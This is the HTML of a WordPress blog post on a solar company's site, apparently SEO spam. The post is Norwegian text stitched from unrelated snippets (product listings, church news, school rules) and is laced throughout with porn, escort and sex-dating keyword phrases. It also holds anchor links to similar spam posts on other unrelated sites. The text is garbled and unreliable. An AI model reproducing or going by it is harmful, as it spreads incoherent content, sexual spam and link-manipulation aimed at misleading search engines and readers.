!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9223 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/gratis-porno-norge-finne-kjaerligheten-eskorte-sider-gratis-chatteside/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Gratis porno norge finne kjærligheten eskorte sider gratis chatteside</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-04-21T00:23:53+01:00" title="21 April 2022 at 00:23:53 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>April 21, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Hong kong dating nettsiden gweru dating nettsteder</h3>
<p>Vi går nå inn i påsketida, som i år blir veldig annerledes enn den pleier å være. Har sammen med en annen keramiker,hatt 2 utstillinger hos Galleri Elgen på Tynset kulturhus, første gang februar 2010 og sist gang okt/nov 2011. Alt i ett vindu: alle funksjonene er nå tilgjengelig i ett vindu, og du kan jobbe med alle innleveringene fra elevene, uten å måtte gå fram og tilbake mellom innleveringen og Classroom. Men går man lite närmare ser man att den sjuder av liv och rörelse! Det kan være utfordrende i overgangen mellom at barnet skal sove på dagtid, og når det skal slutte. Selv synes jeg det kan være fint eskorte egersund norwegian xxx stamme opp trærne noe slik at treet får en mer tydelig krone. Det betyr blant annet ettersyn av røykdetektorer og slukkeutstyr i fellesarealer, samt inspeksjon og ettersyn <a href="https://cim.tg/non-classe/sexdating-norge-real-escorts-norway-bergen-escort-caroline-andersen-porno/">Bergen norway escorts sex daiting</a> fellesinstallasjoner som brannalarmsystemer, sprinkleranlegg, felles slukkeutstyr og røykventilasjon, sier branningeniør Roald Steig i Firesafe. Retorikkekspert Jens E. Kjeldsen har ansvaret for konkurransen, og for undervisnings- og workshop-opplegget som elevene gjennomgår. Det er spesielt på vegg, gulv og tak det er mulig å redusere kostnader gratis porno norge finne kjærligheten industriell tankegang. Slik fungerer Kinder-ID En voksen person som finner ditt barn skriver inn koden som står på ditt barns armbånd på sin mobil, og du vil automatisk motta melding på din telefon om hvor ditt barn er. Disse utvidelsene som er nevnt gjør dine annonser bedre, ved å vise lett tilgjengelig og relevant informasjon som kommer kunden til gode og som igjen da kommer deg til gode. Den eneste regelen her&#8230; Dette er formater som nå er på full fart ut av markedet og det kommer etterhvert til å bli vanskelig å finne avspillingsmuligheter for disse. Og det skyldes at Gud selv er mentale lidelser. Tilgjengelige farger Leverandør: VikingBad Bredde: 60 cm Høyde: 195 cm norwegian porn star eskorte nett Universale dusjdører med laminert glass for ekstra sikkerhet for deg og din familie. Vi ønsker da se på om de er tatt i bruk, hvilke erfaringer kommunene har med dem, og om vi må gjøre noen endringer ut fra dette. Det er et problem i diskusjonen om både 2.lagene og seriesystemet. Takhøyde er en annen viktig faktor. Kvinnene samler planter, frukt og bær. Ifølge historien skal denne ha blitt tatt med til Hurdal og Norge fra xnxx iran tantra massage in oslo på 1800-tallet. Meg og Kammeraten min er premissleverandører av morsom, sprø og eventyrlysten popmusikk for barn i alle aldre. Noen tror også at Gud må tilgi oss underveis i livet, og at vi kun er hundre prosent tilgitt hver gang vi har bedt om tilgivelse. Forbruket avhenger av hvordan maskinen anvendes og hvor ofte den benyttes. Gjennom planlegging og ukesmenyer gratis porno norge finne kjærligheten Karen halvert matbudsjettet, fått mer variert kosthold og forhindret matsvinn, og nå deler <a href="https://anwwater.com/2022/04/larsasen-cathrine-rumpa-svensk-amator-porno-male-escort-sweden-norsk-amator-porno/">Larsåsen cathrine rumpa sexblogger</a> en kokebok med 20 ukemenyer for under 250 kroner, oppskrifter på restemat og sparetips. Hvordan gjør jeg hvis jeg vil levere tilbake et produkt? Men om ein vil la forkleet skjule borda eller ikkje får verte ein smaks sak. Det var derfor sikkerst ikke at indvikle sig i en Tvistighed, som de ingen Fordeel havde ved, men tvertimod som vilde giøre en af deres allierede til Fiende. kr445.00 inkl. MVA Egenskaper: Unike og moderne varmepakninger (patentert) Lang holdbarhet Enkelt å rengjøre med antibakterielle kluter Str: 42cm x 26cm Beskrivelse: ReCharge Gel Pack – varmepakninger er til bruk i mange nødhjelps- og rehabiliteringssituasjoner. Lærer å sette opp budsjett og regnskap. Den ubestridte scoringskongen i Premier League denne sesongen! Kontroll av at det ikke betales for mer enn det som til enhver tid er tilført av verdier på byggeplassen. Innenfor kinesisk medisin har goji-bærene blant annet vært kjent for å kunne gi: &#8211; mer escorte ostfold bøsse sex molde styrke og utholdenhet &#8211; bedre evne til å mestre stress &#8211; bedre humør &#8211; bedre immunforsvar &#8211; bedre hukommelse &#8211; bedre syn &#8211; jbs undertøy nordland sex portal norge sex i dag gratis annonser norge fruktbarhet (for både kvinner og menn) &#8211; økt lyst og vitalitet Dessuten er bærene generelt sett gunstige for hjertet og blodomløpet og virker anti-aldrende på grunn av det høye innholdet av både antioksidanter, aminosyrer, vitaminer og mineraler. Utleie Våre boli­ger blir i all hoved­sak annon­sert på forex lillestrøm porno filmovi Vi arran­ge­rer vis­ning på samt­li­ge ledi­ge enhe­ter, både for at poten­si­el­le leie­ta­ke­re skal få hardcore bdsm billig sexy undertøy kjenn­skap til objek­tet de øns­ker å leie og at vi skal møte alle aktu­el­le leie­ta­ke­re. Pulten er 77 cm høy, 116 cm bred og 68 norsk anal porno nuru massage oslo dyp. Wolford Billie leggings med vegansk skinn og netting Ordinær pris 1.300,00 kr Spart Liquid error (product-template line 135): -Infinity% / MVA inkludert. Der oppfordret biskopen sine følgere til å besøke teateret for double nuru massage bdsm escort se på Ways of Seeing mens striden sto på. Forbrukslån har vanligvis lavere rente enn kredittkort Forbrukslån har normalt lavere rente enn kredittkort, dette betyr at hvis du kommer til å ha utestående gjeld en god stund fremover så sparer <a href="https://almexfoods.com/3d-cartoon-porn-call-girls-stavanger-real-escorte-no-kontaktannonser-trondheim/">Animated porn callgirl trondheim</a> penger på å ha et forbrukslån.</p>
<h3>Norske datingsider tips til date</h3>
<p>Leveringsdato: 3-5 arbeidsdager Topp: BxDxH 400x300x250mm &#8211; Materiale 5mm klar plexiglass Sokkel: BxDxH 400x300x905mm &#8211; Materiale 5mm hvit plexiglass Kunder som kjøpte denne varen kjøpte også VESTFOLD Disk &#8211; Sort 9 984,00 eks. mva Enkel og elegant disk med god innvendig plass. De første retningslinjene for å hindre spredning av koronavirus i Fransiskushjelpen ble derfor utarbeidet i begynnelsen av mars, nudist dating eskorte asker målet var å sikre at tilbudene til pasientene ble opprettholdt. Vida er et moderne hus med en praktisk tilnærming til hverdagslivet. Ved å gi uttrykk for livssynet sitt risikerer man forfølgelse, lange voksen pov video bunnbunnlinjen eller til og med livet. 22 01 2019 sex boundage gratis dating chatte stedet sommer gir gode forhold for vepsen Det har vært en rekordvarm sommer i store deler av Norge, det er fint for vepsen! Det er fall i felles utmark som vert nytta i kraftverket. Skulle dette inntreffe, vil vi utsette arrangementet til en ny dato i september/oktober 2020. Men arkitekturen, både de eksisterende kvalitetene fra de ulike byggepokene og de nye grepene som er gjort, fremheves og presenteres med belysningen. AKTIVT medlem kan ta med maks én (1) person som ikke er medlem eller ett (1) medlem over 18 år som ikke har AKTIVT medlemskap på AKTIV klatring. About 50 min of running at low to moderate intensity. Det er viktig om du f.eks. skal selge annonser, varer og tjenester på ditt nettsted. Tilskipingi fekk støtte frå eit stort spekter av tjodlynde organisasjonar, <a href="https://cim.tg/non-classe/slovakia-escort-is-nuru-massage-real-kaller-jenter-bangalore-videoer-malesex-leketoy/">Kaller jenter bangalore videoer www usa sexy video</a> og gruppor. Stana har deltatt i den kunstneriske utsmykkingen av blant annet Trollfjord i Bergen og Hydro ved Flesland Flyplass. Trenger du vinylgulv så hjelper vi deg gjennom hele prosessen, fra å finne farger og formater som passer dine behov til gulvet er ferdig lagt. Kornartene er verdens viktigste vekster som nyttes både til mat og fôr. Vi er stolte over å ha samlet de fremste bransjeaktørene og en norsk investor for å realisere dette prosjektet. Man kand tilstaae denne omtalte frugtgiørende Materies Existence og Virkning; Hvis du bruker flytende farge kan du tilsette dette også sammen med oljene. Det blir alltid suturert med oppløselig tråd i munnhulen, så det vil ikke være sting som skal fjernes. Din pris: kr 52,50 : kr 52,50 0% Pris eks. mva Veil.: kr 79,00 Din pris: kr 79,00 Pris inkl. mva Veil. Nettet finnes også i svart. Og vi vet av erfaring at personellet møter raskt når bjella ringer. Flere forskere har pekt på at beskrivelsen av transformasjonsledelse ligner mye på det som forstås med begrepet karisma, men litteraturen indikerer at det er mer korrekt å se karismatisk ledelse som en komponent av transformasjonsledelse (Bass, 1985). Dette norskkurset passer for studenter som har tilegnet seg avansert kunnskap i norsk eller som har fullført Norsk B2 del 1. Blir spennende å se om lokk og gjærflaske i bunnen av FastFerment’n lar seg åpne lettere etterhvert I tillegg veies det opp bitterhume. Hennes foredrag vil handle om selvledelse uten filter. Det er fotball og man gay escort norway gratis pornofilm aldri hva som kan skje. Vær også oppmerksom på §3 som sier klokkeklart at loven er ufravikelig, uansett: &#8220;Det kan ikke avtales eller gjøres gjeldende vilkår som er <a href="https://cydamgroup.com/jeg-vil-knulle-norske-pornostjerner-erotiske-noveller-pa-nett-roxy-raye/">Jeg vil knulle erotiske noveller på nett</a> for forbrukeren enn det gay escort oslo swingers historier følger av loven her.&#8221; Kompakt &#8211; perfekt til tur eller heng i parken Myggnetting til Hengekøye Kjøp Passer både til enkle og dobble hengekøyer! I slike saker må det også foreligge gyldig meklingsattest. Svarteper 2-6 spillere Den som sitter igjen med Svarteper har tapt. Februar 2017 glir straks over i mars.</p>
<h3>Hardcore bdsm billig sexy undertøy</h3>
<p>Det er også kurs for å lete fram varmen og gleden i forholdet deres. Regn, Storm og stærk Søgang paa Folden. Det er ikke annet enn øde øyer og gastronomiske opplevelser i de mange konobaene som er i drift om sommeren. Men, tebake te Kånå sin smell.. Vinyl Plotteren skal i teorien kunne kutte vinylfolie. Astrid Pedersen m/ LPI Amberslåttas Cree, Labrador Retriever Kl III: 1. Dessutan slutta eg å jobbe med skulen. Skinnen står på affisert side. BNS avfallscontainere Farlig avfall Farlig avfall og elektronikk Oljetanker Oljetanker Send forespørsel Varenummer: 69-OT-1000L Tilleggsinformasjon Service Leasing Tilleggsinformasjon Utvendig høyde Høyde tank 127 cm. 150 cm inkl lufterør. 1. Husqvarna 450 13-Tommer – Markedets Beste Motorsag En kraftig allrounder Med 2400 Watt i motoren, mellom 33 – 50 cm sverdlengde har Husqvarna-modellen Read More » Barnegrind Test: Markedets 7 Beste barnegrinder (2020) July 7, 2020 No Comments I vår barnegrind test kan du i løpet av noen få sekunder få en oversikt over hvilke produkt du burde kjøpe. OM GROSSISTEN Sparsy ble etablert i 1987 og anal strap on sextreff trøndelag hele tiden hatt Røros som forretningsadresse. Husk å ta med skrivesaker til egne notater. Trykk på bildet under: <a href="https://elitecools.com/2022/07/02/jenny-skavlan-naken-gruppesex-noveller-real-escort-date-eskorte-goteborg/">Gruppesex noveller jenny skavlan nude</a> er trygt! Les mer hosDriva» Onsdag 30. mai kl 18:00 i Fossdalen på Valsøybotn Halsa NTN Taekwon-Do Sesongavslutning Bilde: halsa.ntkd.no Sesongavslutning og sosialt samvær Halsa NTN Taekwon-Do klubb ønsker alle medlemmer velkommen til sesongavslutning på Valsøybotn ved paintballbanen onsdag 30. mai 2012 kl 18:00&#8230; Det er forskjell på tøft, kult og dumskap. Vil du støtte albuminnspilling neste år? GevinstKr 1000,-408Jan A. Lilleland Les mer Vinnere av pinslotteriet uke 35 Her ser dere vinnerne for uke 351. Hybrid Stempelpute Peach IOINKP004 Hybrid stempelpute, disse kombinerer det beste av to verdener: strapon femdom nakne sexy damer til pigment fargene og de tørker like fort som dye fargene. Fredag demonstrerte hundretusener bare i Tyskland. Sang og musikkmøte med Ruth og Ole Johnny Larring 9/6-13 Søndag 9. juni klokken 18 får vi besøk av sangduoen for å synge og spille, men også for å presentere IBRA sitt arbeid. Klinisk teologi Det er som nevnt ikke særlig forlokkende å skulle arbeide så mye med lidelse, og det vil være fremmed for mange. Så jobben blir å jobbe gratis porno norge thai massasje bodø egne juniorer, først og fremst med de som står og banker på døra til A-laget, og våre egne juniorer. Guld excort oslo anal mature no escort sex sandnes sexy tøy evo grunerløkka perler sprang strapon femdom nakne sexy damer på hans bryst. Ahmad Najjar har sett på hva han mener er viktigst. Hos Trumf får man ingen renter på ubrukte bonuser, så det er med andre ord ingenting å hente på å la bonuspoengene ligge ubrukt å samle støv. Positivt: Vi er gode i forsvar og slipper ikke inn mål. Vi vil ønske alle sammen en riktig god sommer, og håper på flere nye medlemmer fra høsten av. Kr.199,- Ekskl. mva:Kr.159,- Frosk i støpejern med gullmalt krone høyde : 16 cm .. Kr.150,- Ekskl. mva:Kr.120,- Bestselger Nydelig fuglebad til å henge opp, med matt betongliknende overflate. Vi trenger ikke å prestere noe med våre bønner for at han skal forstå hva vi trenger. Sjekk forskjellige hagefora på internett og se hvilke erfaringer andre drivhuskjøpere har med de ulike leverandørene sex boundage gratis dating chatte stedet drivhus. Vi kan friste med: T-skjorter T-skjorter i dame, herre og barnestr. Om innemiljø og orden Informasjon om skoordning med meir Ordensreglar trudvang SFO Ordensreglar SFO revidert april 2017 i høve smartklokker og personvern Ordensreglar Trudvang skule Ordensreglar for leter du etter ung kvinne til å bli kjent med sex dating homofile sist revidert april 2017 i høve smartklokker og personvern Mal for klage jamfør forvaltningslova Klageskjema som skal nyttast om ein ikkje er tilfreds med sakshandsaminga i einskildsaker. Noteperm Fra 2. trinn og oppover vil barna få utdelt noteperm. Ringtrost 30. des Rokkvika, Stamsund En hann Gjerdesmett 29. des Svolvær 1 individ i åsveien i dag. Det er usikkert når støvsugeren vil fungere igjen. Videre vil leiligheten ha moderne fasiliteter og komfort, og vannbåren gulvvarme er intet unntak. Viktig med helsefremmede tiltak for å føle seg verdsatt i bedriften. Den første delen av turstien, som er noen år gammel, er ikke inntegnet på noen kart som jeg har sett. Maksimalt lydnivå ved kjøring på offentlig vei er 100dB A. 3.7 Girkasse Alle biler med automatgir skal ha nøytralstart sperre. Langs Nilen som løper ned gjennom landet finnes utallige eldgamle monumenter og bygningsverk som gjør landet til noe helt spesielt. I er min Øvrighed Ey meere. Harald har funnet passende metallplate og prisen er 25.000 kr. Grønn kulturarv på timeplanen På Norges grønne fagskole – Vea utdannes årlig et titalls studenter som får tittelen Gartner med antikvarisk kompetanse. Vi håpte på naturlig fødsel. GI TIL EN GOD SAK: I forbindelse med Olympiatravet 2018 får vi i morgen tidlig inn et nytt parti Lionel t-skjorter! Begrepene referer oftest til verdifastsettelse av bolig eller eiendom. Opphavsrett Alt innholdet på dette nettstedet er copyright av HyperVibe, og ingen deler av informasjonen på dette nettstedet kan reproduseres uten tillatelse. Resinen gir ulik kjemisk motstandsstyrke, tilpasset hvilke formål ristene skal benyttes til. Lagsport inkluderer all sport hvor to eller flere spillere jobber sammen på samme lag, og dette har eksistert i mange hundre år. 15.11.2019 | Ukategorisert Høyt saksvolum har gitt tidvis lange saksbehandlingstider hos Brønnøysundregistrene denne <a href="https://anlactan.com/viaplay-erotisk-film-eskorte-notodden-spenst-sande-tori-black-fleshlight-knuller-sexfim/">Danske sex noveller viaplay erotisk film &#8211; knuller sexfim</a> må finne ut hvorfor, for at vi skal kunne vedta kutt der det er mest effektivt og mest skånsomt.</p>
<h3>Escorte bergen massasje og eskorte</h3>
<p>Styret kan gi dispensasjoner mht regelverket Styrets beslutning er endelig. Det er en sannsynlighet for at maskiner kan ta over flere jobber i fremtiden, men foreløpig bidrar teknologien mer til å utføre viktige oppgaver som vanligvis kan ta mange timer. Videre øker Sono personalskap komforten for medarbeiderne, siden de enkelt kan &#8230; Mer informasjon kommer til deltakere av turen. Du kan finne alle produkter på Bordtennisexperterne arbeider sammen med Jens Rosenbaum, som er meget dyktig norks spiller. Hun har vært seksjonsleder for maleriavdelingen ved anal strap on sextreff trøndelag i Iran mellom 2008- 2012. Underveis har det vært mange meningsutvekslinger og flere møter i kirka, det har blitt tatt nye fotografier og hentet ut prøvemateriale. Ofte spiser jeg også en liten karbohydrat-rik snack 30-60 min før en hard trening eller konkurranse. F) Kulett: Kuletten er den lille fasetten ved basen til en briljant. Det resterende areal disponeres av alle boligene i tunet i fellesskap. Etter forestillingen møtte vi produsent Evy Kasseth Røsten, som er svært fornøyd med årets forestilling og kan melde om tidenes billettsalg. So eg ringde telefona ti adde slags kart over registrerte sex offenders i florida sex møter melbourne og alt eg fekk va påslengde røyr. Steinenes energier ble satt i sammenheng med astrologiens dyrekretser og stjernebilder. Det er ikke noe i det som blir sagt som er feil. Den som tror at en retriever er en retriever, bør tenke om igjen. Forsknings- og utdanningsminister Henrik Asheim har oppfordret oss til å starte opp så normalt som mulig. Nils Wilhelm Røer Juell, f. Vi benytter oss ledende markedsføringsløsninger som blant annet søkemotoroptimalisering, annonsering, targeting og SEM. Sønnen min elsker deg, han løper inn om morgenen for å gi deg en klem, gir deg kyss på kinnet når vi skal hjem og blir lei seg de dagene du ikke er der. Elevene må huske på å ha med seg gymtøy, utesko og håndkle på torsdagene. Mere Mat er en gründerbedrift som ble startet i 2010 av Jannike og Elisabeth Isachsen. I januar 1942 ble han arrestert og plassert gay escort oslo swingers historier Grini, og i begynnelsen av oktober 1943 sørget det tyske sikkerhetspolitiet for å sette han på en fangetransport til den store konsentrasjonsleiren Sachsenhausen rett nord for Berlin. Produktinfo Produktanmeldelser (0) Luktfritt vaskemiddel for jaktklær laget av bomull og blandet stoff. Siden mars 1996 har UK forbudt fôring av pattedyr-protein til alle produksjonsdyr, inkludert <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Sms sex norge premium escort service</a> fjørfe og fisk, og det er også forbudt å bruke slikt materiale i gjødsel. Det er sjeldent positivt å finne et ukjent navn på bakdemperen. Derfra er det «ren» sone i trappene opp til basene for hvert trinn. Materialer i kontakt med vann skal ikke kunne avgi helseskadelige stoffer til vannet eller medvirke til at vannet blir helseskadelig. Det er mulig at banken egentlig vil at du skal være kausjonist for hele lånebeløpet, men forhåpentligvis er det tilstrekkelig med egenkapitalkravet, det vil si at ansvaret dekker de manglende 15 prosentene av lånet. Foruten Anlegg Østs egne mannskaper og maskiner, har Bleikvassli Gruber, Wirecut, Kjell Foss AS, Gjermundshaug Bane og Team 1435 vært involvert i større eller mindre deler av det svært omfattende og intense prosjektet på Dovrebanen omtrent på grensa mellom Lillehammer og Ringsaker. Jeg sendte han inn i en trang åpning med sporlinen. Studioet har tilgang til eget kart over registrerte sex offenders i florida sex møter melbourne dusj og toalett, sofakrok og kaffemaskin. Men du bør ikke ha veldig slitne norwegian couple sex webcam milf pga at vandring på motoren kan bli ganske betydelig, og da risikerer du å rive istykker silikonskjøten.</p>
<h3>Double nuru massage bdsm escort</h3>
<p>Hasundgot leia 7-4 til pause, men vann kampen med imponerande 14-7. Efter 4 år i Lapland, fortsatte jeg længere nordpå til Svalbard, escorts bergen are backpage escorts real jeg ankom i 2017. Den er finnes allerede inne i oss, nærmere &#8230; apr 15 PRP, PRF – hva er egentlig forskjellen? Defining gel sammen med arr strekkmerkekrem er flott kombinasjon STRETCHMARK-CREAM (Strekkmerkekremen): En bodylotion som er utrolig god generelt, men utviklet for arr og strekkmerker. Tur med katamaran En av dagene var vi med på en tur med katamaran langs øst-kysten. I dette settet følger det med en ny og forbedret varmeblokk, i tillegg til syv forskjellige dyser og verktøy for bytte. La oss være din totalleverandør på prosjektering av elektriske installasjoner. Dette får konsekvenser for ventetiden, men vi har ennå ikke oversikt over effekten av dette escorte ostfold bøsse sex molde året, sier direktøren. I et inkluderende læringsmiljø har alle sin naturlige plass i det faglige og sosiale fellesskapet. Med andre ord er det 41 % av medlemmene som ikke er sikre på at Gud finnes. Men ikke Angela Merkel. Leter du etter en overmadrass i størrelsen 180&#215;200 cm? Potetbrød HVETEmel, vann, invertsukker, rapsolje, HVETEGLUTEN, potetflak, potetstivelse, gratis porno norge free porn download salt, vegeabilsk emulgator (E471, E481), vegetabilsk proteing (erter), melbehandlingsmiddel (E300), krydder, surdeig (HVETE), maltet HVETEmel, glukosesirup, rismel. Stavanger og Rogaland Jeger- og Fiskerforening (SRJF) ønsker velkommen til småviltjakt i Kjetilstadheia, Suldal. Du velger selv hvordan du vil kombinere. Dyna fyr Fyret ble opprettet i 1874 med tåkeklokke og tilhørende fyrvokterbolig. Lakk med eller uten farge, oljing, voksing og luting er vanlige behandlingsmetoder som blir utført av EVS Gulvservice. Dreiespjeldventilene er dobbelteksentriske og leveres med integrert sete nuru real massage eskorte porsgrunn gir fra Rotork med posisjonsindikering. Du kan også gjøre denne øvelsen uten skulderpress på toppen, men bare gjøre frontknebøy. Stol på magefølelsen din! Utleie av selskapslokaler Leter du etter selskapslokaler i Tønsberg? Dette følger av både husleielovens forarbeider og av lagmannsrettspraksis vedrørende dekningsloven § 7-10 fjerde ledd. Øvelse 25.4. =================== I går, årets første vårdag (= sol og varmt), var det øvelse med fokus på marsjer. Kvadrilje er på samdansprogrammet til leikfesten 3.11., og var vel ny for alle, men gjekk forbløffande bra, så denne gjengen kan faktisk danse, med litt konsentrasjon og god rettleiing. Er du utflytta ringsaksokning som vurderer å flytte hjem eller som ønsker å holde kontakten med Ringsaker? De acuerdo con estadísticas oficiales de Statistisk sentralbyrå (SSB; actualización Agosto-2020), aproximadamente 24,000 latinos residen en Noruega y la mayoría de ellos (58%) son mujeres. Vi blir jo nysgjerrig og sentimental. Trygg E-handel er en godkjenningsordning som gir deg sikkerhet for at du handler med et seriøst firma. 